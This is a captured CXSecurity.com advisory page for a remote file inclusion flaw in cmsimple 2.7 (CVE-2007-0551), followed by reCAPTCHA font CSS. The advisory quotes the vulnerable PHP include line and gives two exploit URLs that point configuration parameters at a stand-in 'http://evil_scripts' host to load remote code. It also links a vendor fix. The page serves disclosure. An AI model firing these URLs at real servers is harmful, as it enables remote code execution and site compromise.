

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2007010110
body_size: 4841
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>cmsimple 2.7 Remote File Include - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="cmsimple, 2.7, Remote, File, Include, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Alk()mand()z has realised a new security note cmsimple 2.7 Remote File Include ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>cmsimple 2.7 Remote File Include</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2007.01.30</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/Alk%28%29mand%28%29z/1/">Alk()mand()z</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2007-0551/" title="Click to see CVE-2007-0551" style="text-decoration: none;">CVE-2007-0551</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-Other" title="CWE-Other" style="text-decoration: none;">CWE-Other</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>7.5/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.4/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Partial</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">-----------------------------------------------

cmsimple 2.7  Remote File Include

-----------------------------------------------

Author: Alk()mand()z

-----------------------------------------------
 
Vuln Code:

if (!@ include ($pth[&#039;file&#039;][&#039;plugin_index&#039;]))

{if(@include($pth[&#039;file&#039;][&#039;image&#039;]))exit;}

-----------------------------------------------

3xplo!t:

cmsimple2_7/cmsimple/cms.php?pth[&#039;file&#039;][&#039;config&#039;]=http://evil_scripts?

cmscmsimple2_7/cmsimple/cms.php?pth[&#039;file&#039;][&#039;image&#039;]=http://evil_scripts
?

-----------------------------------------------

download:  http://www.cmsimple.dk/?download=cmsimple2_7_fix1.zip

-----------------------------------------------

Greetz: KaBaRa, SpY0zErO, aG-SpIdEr - TOoOoFa

SpeciaL GreeTz : AsB-MaY-GrOuPs &amp; A-S-T -Team

##################################

AsB-MaY.NeT  &amp; MoHaNdKo.CoM

##################################

-- 
_______________________________________________
Get your free email from http://www.hackermail.com</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2007010110"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2007010110" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2007010110">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2007010110" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2007010110==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=jlu0q4d5202r
body_size: 49557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
